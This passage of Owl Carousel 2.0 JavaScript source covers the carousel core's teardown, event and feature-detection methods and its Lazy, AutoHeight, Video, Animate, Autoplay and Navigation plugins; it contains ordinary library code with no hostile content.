          this.refresh();
          window.clearInterval(this.e._checkVisibile);
        }
      }
    };

    /**
     * Preloads images with auto width.
     * @protected
     * @todo Still to test
     */
    Owl.prototype.preloadAutoWidthImages = function (imgs) {
      var loaded, that, $el, img;

      loaded = 0;
      that = this;
      imgs.each(function (i, el) {
        $el = $(el);
        img = new Image();

        img.onload = function () {
          loaded++;
          $el.attr("src", img.src);
          $el.css("opacity", 1);
          if (loaded >= imgs.length) {
            that.state.imagesLoaded = true;
            that.initialize();
          }
        };

        img.src =
          $el.attr("src") ||
          $el.attr("data-src") ||
          $el.attr("data-src-retina");
      });
    };

    /**
     * Destroys the carousel.
     * @public
     */
    Owl.prototype.destroy = function () {
      if (this.$element.hasClass(this.settings.themeClass)) {
        this.$element.removeClass(this.settings.themeClass);
      }

      if (this.settings.responsive !== false) {
        $(window).off("resize.owl.carousel");
      }

      if (this.transitionEndVendor) {
        this.off(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd
        );
      }

      for (var i in this._plugins) {
        this._plugins[i].destroy();
      }

      if (this.settings.mouseDrag || this.settings.touchDrag) {
        this.$stage.off("mousedown touchstart touchcancel");
        $(document).off(".owl.dragEvents");
        this.$stage.get(0).onselectstart = function () {};
        this.$stage.off("dragstart", function () {
          return false;
        });
      }

      // remove event handlers in the ".owl.carousel" namespace
      this.$element.off(".owl");

      this.$stage.children(".cloned").remove();
      this.e = null;
      this.$element.removeData("owlCarousel");

      this.$stage.children().contents().unwrap();
      this.$stage.children().unwrap();
      this.$stage.unwrap();
    };

    /**
     * Operators to calculate right-to-left and left-to-right.
     * @protected
     * @param {Number} [a] - The left side operand.
     * @param {String} [o] - The operator.
     * @param {Number} [b] - The right side operand.
     */
    Owl.prototype.op = function (a, o, b) {
      var rtl = this.settings.rtl;
      switch (o) {
        case "<":
          return rtl ? a > b : a < b;
        case ">":
          return rtl ? a < b : a > b;
        case ">=":
          return rtl ? a <= b : a >= b;
        case "<=":
          return rtl ? a >= b : a <= b;
        default:
          break;
      }
    };

    /**
     * Attaches to an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The event handler to attach.
     * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
     */
    Owl.prototype.on = function (element, event, listener, capture) {
      if (element.addEventListener) {
        element.addEventListener(event, listener, capture);
      } else if (element.attachEvent) {
        element.attachEvent("on" + event, listener);
      }
    };

    /**
     * Detaches from an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The attached event handler to detach.
     * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
     */
    Owl.prototype.off = function (element, event, listener, capture) {
      if (element.removeEventListener) {
        element.removeEventListener(event, listener, capture);
      } else if (element.detachEvent) {
        element.detachEvent("on" + event, listener);
      }
    };

    /**
     * Triggers an public event.
     * @protected
     * @param {String} name - The event name.
     * @param {*} [data=null] - The event data.
     * @param {String} [namespace=.owl.carousel] - The event namespace.
     * @returns {Event} - The event arguments.
     */
    Owl.prototype.trigger = function (name, data, namespace) {
      var status = {
          item: { count: this._items.length, index: this.current() },
        },
        handler = $.camelCase(
          $.grep(["on", name, namespace], function (v) {
            return v;
          })
            .join("-")
            .toLowerCase()
        ),
        event = $.Event(
          [name, "owl", namespace || "carousel"].join(".").toLowerCase(),
          $.extend({ relatedTarget: this }, status, data)
        );

      if (!this._supress[name]) {
        $.each(this._plugins, function (name, plugin) {
          if (plugin.onTrigger) {
            plugin.onTrigger(event);
          }
        });

        this.$element.trigger(event);

        if (this.settings && typeof this.settings[handler] === "function") {
          this.settings[handler].apply(this, event);
        }
      }

      return event;
    };

    /**
     * Suppresses events.
     * @protected
     * @param {Array.<String>} events - The events to suppress.
     */
    Owl.prototype.suppress = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          this._supress[event] = true;
        }, this)
      );
    };

    /**
     * Releases suppressed events.
     * @protected
     * @param {Array.<String>} events - The events to release.
     */
    Owl.prototype.release = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          delete this._supress[event];
        }, this)
      );
    };

    /**
     * Checks the availability of some browser features.
     * @protected
     */
    Owl.prototype.browserSupport = function () {
      this.support3d = isPerspective();

      if (this.support3d) {
        this.transformVendor = isTransform();

        // take transitionend event name by detecting transition
        var endVendors = [
          "transitionend",
          "webkitTransitionEnd",
          "transitionend",
          "oTransitionEnd",
        ];
        this.transitionEndVendor = endVendors[isTransition()];

        // take vendor name from transform name
        this.vendorName = this.transformVendor.replace(/Transform/i, "");
        this.vendorName =
          this.vendorName !== ""
            ? "-" + this.vendorName.toLowerCase() + "-"
            : "";
      }

      this.state.orientation = window.orientation;
    };

    /**
     * Get touch/drag coordinats.
     * @private
     * @param {event} - mousedown/touchstart event
     * @returns {object} - Contains X and Y of current mouse/touch position
     */

    function getTouches(event) {
      if (event.touches !== undefined) {
        return {
          x: event.touches[0].pageX,
          y: event.touches[0].pageY,
        };
      }

      if (event.touches === undefined) {
        if (event.pageX !== undefined) {
          return {
            x: event.pageX,
            y: event.pageY,
          };
        }

        if (event.pageX === undefined) {
          return {
            x: event.clientX,
            y: event.clientY,
          };
        }
      }
    }

    /**
     * Checks for CSS support.
     * @private
     * @param {Array} array - The CSS properties to check for.
     * @returns {Array} - Contains the supported CSS property name and its index or `false`.
     */
    function isStyleSupported(array) {
      var p,
        s,
        fake = document.createElement("div"),
        list = array;
      for (p in list) {
        s = list[p];
        if (typeof fake.style[s] !== "undefined") {
          fake = null;
          return [s, p];
        }
      }
      return [false];
    }

    /**
     * Checks for CSS transition support.
     * @private
     * @todo Realy bad design
     * @returns {Number}
     */
    function isTransition() {
      return isStyleSupported([
        "transition",
        "WebkitTransition",
        "MozTransition",
        "OTransition",
      ])[1];
    }

    /**
     * Checks for CSS transform support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isTransform() {
      return isStyleSupported([
        "transform",
        "WebkitTransform",
        "MozTransform",
        "OTransform",
        "msTransform",
      ])[0];
    }

    /**
     * Checks for CSS perspective support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isPerspective() {
      return isStyleSupported([
        "perspective",
        "webkitPerspective",
        "MozPerspective",
        "OPerspective",
        "MsPerspective",
      ])[0];
    }

    /**
     * Checks wether touch is supported or not.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupport() {
      return "ontouchstart" in window || !!navigator.msMaxTouchPoints;
    }

    /**
     * Checks wether touch is supported or not for IE.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupportIE() {
      return window.navigator.msPointerEnabled;
    }

    /**
     * The jQuery Plugin for the Owl Carousel
     * @public
     */
    $.fn.owlCarousel = function (options) {
      return this.each(function () {
        if (!$(this).data("owlCarousel")) {
          $(this).data("owlCarousel", new Owl(this, options));
        }
      });
    };

    /**
     * The constructor for the jQuery Plugin
     * @public
     */
    $.fn.owlCarousel.Constructor = Owl;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Lazy Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the lazy plugin.
     * @class The Lazy Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Lazy = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Already loaded items.
       * @protected
       * @type {Array.<jQuery>}
       */
      this._loaded = [];

      /**
       * Event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel change.owl.carousel": $.proxy(function (e) {
          if (!e.namespace) {
            return;
          }

          if (!this._core.settings || !this._core.settings.lazyLoad) {
            return;
          }

          if (
            (e.property && e.property.name == "position") ||
            e.type == "initialized"
          ) {
            var settings = this._core.settings,
              n =
                (settings.center && Math.ceil(settings.items / 2)) ||
                settings.items,
              i = (settings.center && n * -1) || 0,
              position =
                ((e.property && e.property.value) || this._core.current()) + i,
              clones = this._core.clones().length,
              load = $.proxy(function (i, v) {
                this.load(v);
              }, this);

            while (i++ < n) {
              this.load(clones / 2 + this._core.relative(position));
              clones &&
                $.each(
                  this._core.clones(this._core.relative(position++)),
                  load
                );
            }
          }
        }, this),
      };

      // set the default options
      this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

      // register event handler
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    Lazy.Defaults = {
      lazyLoad: false,
    };

    /**
     * Loads all resources of an item at the specified position.
     * @param {Number} position - The absolute position of the item.
     * @protected
     */
    Lazy.prototype.load = function (position) {
      var $item = this._core.$stage.children().eq(position),
        $elements = $item && $item.find(".owl-lazy");

      if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
        return;
      }

      $elements.each(
        $.proxy(function (index, element) {
          var $element = $(element),
            image,
            url =
              (window.devicePixelRatio > 1 &&
                $element.attr("data-src-retina")) ||
              $element.attr("data-src");

          this._core.trigger("load", { element: $element, url: url }, "lazy");

          if ($element.is("img")) {
            $element
              .one(
                "load.owl.lazy",
                $.proxy(function () {
                  $element.css("opacity", 1);
                  this._core.trigger(
                    "loaded",
                    { element: $element, url: url },
                    "lazy"
                  );
                }, this)
              )
              .attr("src", url);
          } else {
            image = new Image();
            image.onload = $.proxy(function () {
              $element.css({
                "background-image": "url(" + url + ")",
                opacity: "1",
              });
              this._core.trigger(
                "loaded",
                { element: $element, url: url },
                "lazy"
              );
            }, this);
            image.src = url;
          }
        }, this)
      );

      this._loaded.push($item.get(0));
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Lazy.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this._core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * AutoHeight Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the auto height plugin.
     * @class The Auto Height Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var AutoHeight = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.autoHeight) {
            this.update();
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.autoHeight && e.property.name == "position") {
            this.update();
          }
        }, this),
        "loaded.owl.lazy": $.proxy(function (e) {
          if (
            this._core.settings.autoHeight &&
            e.element.closest("." + this._core.settings.itemClass) ===
              this._core.$stage.children().eq(this._core.current())
          ) {
            this.update();
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        AutoHeight.Defaults,
        this._core.options
      );

      // register event handlers
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    AutoHeight.Defaults = {
      autoHeight: false,
      autoHeightClass: "owl-height",
    };

    /**
     * Updates the view.
     */
    AutoHeight.prototype.update = function () {
      this._core.$stage
        .parent()
        .height(this._core.$stage.children().eq(this._core.current()).height())
        .addClass(this._core.settings.autoHeightClass);
    };

    AutoHeight.prototype.destroy = function () {
      var handler, property;

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Video Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the video plugin.
     * @class The Video Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Video = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Cache all video URLs.
       * @protected
       * @type {Object}
       */
      this._videos = {};

      /**
       * Current playing item.
       * @protected
       * @type {jQuery}
       */
      this._playing = null;

      /**
       * Whether this is in fullscreen or not.
       * @protected
       * @type {Boolean}
       */
      this._fullscreen = false;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "resize.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.video && !this.isInFullScreen()) {
            e.preventDefault();
          }
        }, this),
        "refresh.owl.carousel changed.owl.carousel": $.proxy(function (e) {
          if (this._playing) {
            this.stop();
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var $element = $(e.content).find(".owl-video");
          if ($element.length) {
            $element.css("display", "none");
            this.fetch($element, $(e.content));
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Video.Defaults, this._core.options);

      // register event handlers
      this._core.$element.on(this._handlers);

      this._core.$element.on(
        "click.owl.video",
        ".owl-video-play-icon",
        $.proxy(function (e) {
          this.play(e);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Video.Defaults = {
      video: false,
      videoHeight: false,
      videoWidth: false,
    };

    /**
     * Gets the video ID and the type (YouTube/Vimeo only).
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {jQuery} item - The item containing the video.
     */
    Video.prototype.fetch = function (target, item) {
      var type = target.attr("data-vimeo-id") ? "vimeo" : "youtube",
        id = target.attr("data-vimeo-id") || target.attr("data-youtube-id"),
        width = target.attr("data-width") || this._core.settings.videoWidth,
        height = target.attr("data-height") || this._core.settings.videoHeight,
        url = target.attr("href");

      if (url) {
        id = url.match(
          /(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
        );

        if (id[3].indexOf("youtu") > -1) {
          type = "youtube";
        } else if (id[3].indexOf("vimeo") > -1) {
          type = "vimeo";
        } else {
          throw new Error("Video URL not supported.");
        }
        id = id[6];
      } else {
        throw new Error("Missing video URL.");
      }

      this._videos[url] = {
        type: type,
        id: id,
        width: width,
        height: height,
      };

      item.attr("data-video", url);

      this.thumbnail(target, this._videos[url]);
    };

    /**
     * Creates video thumbnail.
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {Object} info - The video info object.
     * @see `fetch`
     */
    Video.prototype.thumbnail = function (target, video) {
      var tnLink,
        icon,
        path,
        dimensions =
          video.width && video.height
            ? 'style="width:' +
              video.width +
              "px;height:" +
              video.height +
              'px;"'
            : "",
        customTn = target.find("img"),
        srcType = "src",
        lazyClass = "",
        settings = this._core.settings,
        create = function (path) {
          icon = '<div class="owl-video-play-icon"></div>';

          if (settings.lazyLoad) {
            tnLink =
              '<div class="owl-video-tn ' +
              lazyClass +
              '" ' +
              srcType +
              '="' +
              path +
              '"></div>';
          } else {
            tnLink =
              '<div class="owl-video-tn" style="opacity:1;background-image:url(' +
              path +
              ')"></div>';
          }
          target.after(tnLink);
          target.after(icon);
        };

      // wrap video content into owl-video-wrapper div
      target.wrap('<div class="owl-video-wrapper"' + dimensions + "></div>");

      if (this._core.settings.lazyLoad) {
        srcType = "data-src";
        lazyClass = "owl-lazy";
      }

      // custom thumbnail
      if (customTn.length) {
        create(customTn.attr(srcType));
        customTn.remove();
        return false;
      }

      if (video.type === "youtube") {
        path = "http://img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
        create(path);
      } else if (video.type === "vimeo") {
        $.ajax({
          type: "GET",
          url: "http://vimeo.com/api/v2/video/" + video.id + ".json",
          jsonp: "callback",
          dataType: "jsonp",
          success: function (data) {
            path = data[0].thumbnail_large;
            create(path);
          },
        });
      }
    };

    /**
     * Stops the current video.
     * @public
     */
    Video.prototype.stop = function () {
      this._core.trigger("stop", null, "video");
      this._playing.find(".owl-video-frame").remove();
      this._playing.removeClass("owl-video-playing");
      this._playing = null;
    };

    /**
     * Starts the current video.
     * @public
     * @param {Event} ev - The event arguments.
     */
    Video.prototype.play = function (ev) {
      this._core.trigger("play", null, "video");

      if (this._playing) {
        this.stop();
      }

      var target = $(ev.target || ev.srcElement),
        item = target.closest("." + this._core.settings.itemClass),
        video = this._videos[item.attr("data-video")],
        width = video.width || "100%",
        height = video.height || this._core.$stage.height(),
        html,
        wrap;

      if (video.type === "youtube") {
        html =
          '<iframe width="' +
          width +
          '" height="' +
          height +
          '" src="http://www.youtube.com/embed/' +
          video.id +
          "?autoplay=1&v=" +
          video.id +
          '" frameborder="0" allowfullscreen></iframe>';
      } else if (video.type === "vimeo") {
        html =
          '<iframe src="http://player.vimeo.com/video/' +
          video.id +
          '?autoplay=1" width="' +
          width +
          '" height="' +
          height +
          '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
      }

      item.addClass("owl-video-playing");
      this._playing = item;

      wrap = $(
        '<div style="height:' +
          height +
          "px; width:" +
          width +
          'px" class="owl-video-frame">' +
          html +
          "</div>"
      );
      target.after(wrap);
    };

    /**
     * Checks whether an video is currently in full screen mode or not.
     * @todo Bad style because looks like a readonly method but changes members.
     * @protected
     * @returns {Boolean}
     */
    Video.prototype.isInFullScreen = function () {
      // if Vimeo Fullscreen mode
      var element =
        document.fullscreenElement ||
        document.mozFullScreenElement ||
        document.webkitFullscreenElement;

      if (element && $(element).parent().hasClass("owl-video-frame")) {
        this._core.speed(0);
        this._fullscreen = true;
      }

      if (element && this._fullscreen && this._playing) {
        return false;
      }

      // comming back from fullscreen
      if (this._fullscreen) {
        this._fullscreen = false;
        return false;
      }

      // check full screen mode and window orientation
      if (this._playing) {
        if (this._core.state.orientation !== window.orientation) {
          this._core.state.orientation = window.orientation;
          return false;
        }
      }

      return true;
    };

    /**
     * Destroys the plugin.
     */
    Video.prototype.destroy = function () {
      var handler, property;

      this._core.$element.off("click.owl.video");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Video = Video;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Animate Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the animate plugin.
     * @class The Navigation Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Animate = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Animate.Defaults, this.core.options);
      this.swapping = true;
      this.previous = undefined;
      this.next = undefined;

      this.handlers = {
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.previous = this.core.current();
            this.next = e.property.value;
          }
        }, this),
        "drag.owl.carousel dragged.owl.carousel translated.owl.carousel":
          $.proxy(function (e) {
            this.swapping = e.type == "translated";
          }, this),
        "translate.owl.carousel": $.proxy(function (e) {
          if (
            this.swapping &&
            (this.core.options.animateOut || this.core.options.animateIn)
          ) {
            this.swap();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Animate.Defaults = {
      animateOut: false,
      animateIn: false,
    };

    /**
     * Toggles the animation classes whenever an translations starts.
     * @protected
     * @returns {Boolean|undefined}
     */
    Animate.prototype.swap = function () {
      if (this.core.settings.items !== 1 || !this.core.support3d) {
        return;
      }

      this.core.speed(0);

      var left,
        clear = $.proxy(this.clear, this),
        previous = this.core.$stage.children().eq(this.previous),
        next = this.core.$stage.children().eq(this.next),
        incoming = this.core.settings.animateIn,
        outgoing = this.core.settings.animateOut;

      if (this.core.current() === this.previous) {
        return;
      }

      if (outgoing) {
        left =
          this.core.coordinates(this.previous) -
          this.core.coordinates(this.next);
        previous
          .css({ left: left + "px" })
          .addClass("animated owl-animated-out")
          .addClass(outgoing)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }

      if (incoming) {
        next
          .addClass("animated owl-animated-in")
          .addClass(incoming)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }
    };

    Animate.prototype.clear = function (e) {
      $(e.target)
        .css({ left: "" })
        .removeClass("animated owl-animated-out owl-animated-in")
        .removeClass(this.core.settings.animateIn)
        .removeClass(this.core.settings.animateOut);
      this.core.transitionEnd();
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Animate.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Autoplay Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the autoplay plugin.
     * @class The Autoplay Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Autoplay = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);

      this.handlers = {
        "translated.owl.carousel refreshed.owl.carousel": $.proxy(function () {
          this.autoplay();
        }, this),
        "play.owl.autoplay": $.proxy(function (e, t, s) {
          this.play(t, s);
        }, this),
        "stop.owl.autoplay": $.proxy(function () {
          this.stop();
        }, this),
        "mouseover.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.pause();
          }
        }, this),
        "mouseleave.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.autoplay();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Autoplay.Defaults = {
      autoplay: false,
      autoplayTimeout: 5000,
      autoplayHoverPause: false,
      autoplaySpeed: false,
    };

    /**
     * @protected
     * @todo Must be documented.
     */
    Autoplay.prototype.autoplay = function () {
      if (this.core.settings.autoplay && !this.core.state.videoPlay) {
        window.clearInterval(this.interval);

        this.interval = window.setInterval(
          $.proxy(function () {
            this.play();
          }, this),
          this.core.settings.autoplayTimeout
        );
      } else {
        window.clearInterval(this.interval);
      }
    };

    /**
     * Starts the autoplay.
     * @public
     * @param {Number} [timeout] - ...
     * @param {Number} [speed] - ...
     * @returns {Boolean|undefined} - ...
     * @todo Must be documented.
     */
    Autoplay.prototype.play = function (timeout, speed) {
      // if tab is inactive - doesnt work in <IE10
      if (document.hidden === true) {
        return;
      }

      if (
        this.core.state.isTouch ||
        this.core.state.isScrolling ||
        this.core.state.isSwiping ||
        this.core.state.inMotion
      ) {
        return;
      }

      if (this.core.settings.autoplay === false) {
        window.clearInterval(this.interval);
        return;
      }

      this.core.next(this.core.settings.autoplaySpeed);
    };

    /**
     * Stops the autoplay.
     * @public
     */
    Autoplay.prototype.stop = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Pauses the autoplay.
     * @public
     */
    Autoplay.prototype.pause = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Destroys the plugin.
     */
    Autoplay.prototype.destroy = function () {
      var handler, property;

      window.clearInterval(this.interval);

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Navigation Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the navigation plugin.
     * @class The Navigation Plugin
     * @param {Owl} carousel - The Owl Carousel.
     */
    var Navigation = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Indicates whether the plugin is initialized or not.
       * @protected
       * @type {Boolean}
       */
      this._initialized = false;

      /**
       * The current paging indexes.
       * @protected
       * @type {Array}
       */
      this._pages = [];

      /**
       * All DOM elements of the user interface.
       * @protected
       * @type {Object}
       */
      this._controls = {};

      /**
       * Markup for an indicator.
       * @protected
       * @type {Array.<String>}
       */
      this._templates = [];

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * Overridden methods of the carousel.
       * @protected
       * @type {Object}
       */
      this._overrides = {
        next: this._core.next,
        prev: this._core.prev,
        to: this._core.to,
      };

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.push(
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "add.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(
              e.position,
              0,
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "remove.owl.carousel prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(e.position, 1);
          }
        }, this),
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            if (
              !this._core.state.revert &&
              !this._core.settings.loop &&
              this._core.settings.navRewind
            ) {
              var current = this._core.current(),
                maximum = this._core.maximum(),
                minimum = this._core.minimum();
              e.data =
                e.property.value > maximum
                  ? current >= maximum
                    ? minimum
                    : maximum
                  : e.property.value < minimum
                  ? maximum
                  : e.property.value;
            }
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.draw();
          }
        }, this),
        "refreshed.owl.carousel": $.proxy(function () {
          if (!this._initialized) {
            this.initialize();
            this._initialized = true;
          }
          this._core.trigger("refresh", null, "navigation");
          this.update();
          this.draw();
          this._core.trigger("refreshed", null, "navigation");
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        Navigation.Defaults,
        this._core.options
      );

      // register event handlers
      this.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     * @todo Rename `slideBy` to `navBy`
     */
    Navigation.Defaults = {
      nav: false,
      navRewind: true,
      navText: ["prev", "next"],
      navSpeed: false,
      navElement: "div",
      navContainer: false,
      navContainerClass: "owl-nav",
      navClass: ["owl-prev", "owl-next"],
      slideBy: 1,
      dotClass: "owl-dot",
      dotsClass: "owl-dots",
      dots: true,
      dotsEach: false,
      dotData: false,
      dotsSpeed: false,
      dotsContainer: false,
      controlsClass: "owl-controls",
    };

    /**
     * Initializes the layout of the plugin and extends the carousel.
     * @protected
     */
    Navigation.prototype.initialize = function () {
      var $container,
        override,
        options = this._core.settings;

      // create the indicator template
      if (!options.dotsData) {
        this._templates = [
          $("<div>")
            .addClass(options.dotClass)
            .append($("<span>"))
            .prop("outerHTML"),
        ];
      }

      // create controls container if needed
      if (!options.navContainer || !options.dotsContainer) {
        this._controls.$container = $("<div>")
          .addClass(options.controlsClass)
          .appendTo(this.$element);
      }

      // create DOM structure for absolute navigation
      this._controls.$indicators = options.dotsContainer
        ? $(options.dotsContainer)
        : $("<div>")
            .hide()
            .addClass(options.dotsClass)
            .appendTo(this._controls.$container);

      this._controls.$indicators.on(
        "click",
        "div",
        $.proxy(function (e) {
          var index = $(e.target).parent().is(this._controls.$indicators)
            ? $(e.target).index()
            : $(e.target).parent().index();

          e.preventDefault();

          this.to(index, options.dotsSpeed);
        }, this)
      );

      // create DOM structure for relative navigation
      $container = options.navContainer
        ? $(options.navContainer)
        : $("<div>")
            .addClass(options.navContainerClass)
            .prependTo(this._controls.$container);

      this._controls.$next = $("<" + options.navElement + ">");
      this._controls.$previous = this._controls.$next.clone();

      this._controls.$previous
        .addClass(options.navClass[0])
        .html(options.navText[0])
        .hide()
        .prependTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.prev(options.navSpeed);
          }, this)
        );
      this._controls.$next
        .addClass(options.navClass[1])
        .html(options.navText[1])
        .hide()
        .appendTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.next(options.navSpeed);
          }, this)
        );

      // override public methods of the carousel
      for (override in this._overrides) {
        this._core[override] = $.proxy(this[override], this);
      }
    };

    /**
     * Destroys the plugin.
     * @protected
     */
    Navigation.prototype.destroy = function () {
      var handler, control, property, override;

      for (handler in this._handlers) {
        this.$element.off(handler, this._handlers[handler]);
      }
      for (control in this._controls) {
        this._controls[control].remove();
      }
      for (override in this.overides) {
        this._core[override] = this._overrides[override];
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    /**
     * Updates the internal state.
     * @protected
     */
    Navigation.prototype.update = function () {
      var i,
        j,
        k,
        options = this._core.settings,
        lower = this._core.clones().length / 2,
        upper = lower + this._core.items().length,
        size =
          options.center || options.autoWidth || options.dotData
            ? 1
            : options.dotsEach || options.items;

      if (options.slideBy !== "page") {
        options.slideBy = Math.min(options.slideBy, options.items);
      }

      if (options.dots || options.slideBy == "page") {
        this._pages = [];

        for (i = lower, j = 0, k = 0; i < upper; i++) {
          if (j >= size || j === 0) {
            this._pages.push({
              start: i - lower,
              end: i - lower + size - 1,
            });
            (j = 0), ++k;
          }
          j += this._core.mergers(this._core.relative(i));
        }
      }
    };

    /**
     * Draws the user interface.
     * @todo The option `dotData` wont work.
     * @protected
     */
    Navigation.prototype.draw = function () {
      var difference,
        i,
        html = "",
        options = this._core.settings,
        $items = this._core.$stage.children(),
        index = this._core.relative(this._core.current());

      if (options.nav && !options.loop && !options.navRewind) {
